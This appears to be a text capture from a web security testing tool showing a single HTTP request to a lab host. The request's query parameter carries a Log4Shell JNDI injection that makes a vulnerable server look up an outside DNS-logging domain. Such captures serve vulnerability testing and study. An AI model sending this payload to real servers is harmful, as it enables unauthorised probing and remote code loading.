 Go Cancel < > 
Request
Raw Params Headers Hex
GET /hello?payload="${jndi:ldap://4nsgws.dnslog.cn} HTTP/1.1
Host: 192.168.56.108:51736
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1